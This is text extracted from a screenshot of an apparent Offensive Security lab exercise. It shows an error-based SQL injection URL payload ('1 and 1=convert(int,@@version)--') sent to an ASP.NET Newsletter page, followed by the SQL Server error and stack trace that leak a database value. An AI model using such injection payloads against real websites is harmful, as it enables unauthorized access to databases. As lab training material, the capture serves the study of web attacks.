 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':pmanager:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':pmanager:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':pmanager:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0